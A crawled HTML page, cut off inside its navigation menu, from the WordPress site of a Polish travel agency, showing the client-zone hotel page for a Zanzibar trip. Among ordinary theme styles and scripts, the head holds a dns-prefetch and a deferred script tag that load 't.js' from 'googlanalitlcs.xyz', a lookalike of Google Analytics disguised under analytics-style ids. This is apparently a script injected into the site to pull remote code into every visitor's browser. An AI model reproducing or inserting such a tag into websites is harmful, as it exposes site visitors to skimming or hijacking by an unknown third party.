

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/hotel
body_size: 12568
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://tourlider.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hotel &#8211; tourlider</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z wpisami" href="https://tourlider.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z komentarzami" href="https://tourlider.pl/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourlider.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tourlider.pl/wp-includes/css/dist/block-library/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_colorbox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_colorbox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_owl-carousel-css-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/owl.carousel.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://tourlider.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#5A5A5A}::selection{background-color:#5A5A5A}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#5A5A5A}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#5A5A5A}.tc-header.border-top{border-top-color:#5A5A5A}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#5A5A5A}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#808080}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#808080}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#808080}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#8d8d8d}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#3b3b3b}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#3b3b3b}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#3b3b3b}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(59,59,59,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(59,59,59,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Open Sans'; }
body { font-family : 'Open Sans'; }

              body {
                font-size : 0.75rem;
                line-height : 1.5em;
              }

      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/masonry.pkgd.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_masnory-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/jcolumn.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_height-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/service-box/assets/js/owl.carousel.min.js?ver=1" id="wpsm_servicebox_owl.carousel.min.js-js"></script>
<script src="https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://tourlider.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https:\/\/tourlider.pl\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/tourlider.pl\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"6a7766f8e1"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Open+Sans","version":"4.4.24"};
</script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tourlider.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourlider.pl/wp-json/wp/v2/pages/8617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourlider.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/hotel" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fzanzibar-09-17-01-2022%2Fhotel" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fzanzibar-09-17-01-2022%2Fhotel&#038;format=xml" />
              <link rel="preload" as="font" type="font/woff2" href="https://tourlider.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-270x270.png" />
</head>

  <body data-rsssl=1 class="wp-singular page-template-default page page-id-8617 page-child parent-pageid-8601 wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-light czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container-fluid">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                                  </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="header-tagline " >
  Twój partner w podróży!</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
